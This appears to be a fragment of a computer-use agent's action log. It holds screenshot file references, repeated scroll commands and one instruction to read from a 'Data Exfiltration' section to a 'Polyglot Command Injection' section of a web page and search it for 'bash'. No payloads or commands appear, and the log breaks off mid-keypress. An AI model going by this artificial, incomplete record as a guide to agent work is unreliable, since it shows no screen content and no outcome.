
scroll(489, 265, "up", 4)

Read down past Data Exfiltration to Polyglot Command Injection, then search the page for 'bash'
scroll(442, 461, "down", 3)

scroll(442, 461, "down", 2)

scroll(442, 462, "up", 1)
scroll(442, 462, "down", 5)

scroll(442, 461, "up", 1)

scroll(441, 458, "up", 12)

scroll(442, 461, "up", 6)

scroll(440, 455, "down", 6)

scroll(442, 461, "down", 2)

scroll(441, 461, "down", 9)

scroll(441, 461, "down", 10)

scroll(441, 461, "up", 1)

scroll(441, 455, "up", 2)
scroll(441, 461, "down", 5)

scroll(440, 454, "down", 1)
scroll(440, 455, "down", 3)

scroll(441, 454, "down", 2)
scroll(441, 460, "down", 1)

scroll(441, 461, "up", 1)

key("ctrl+f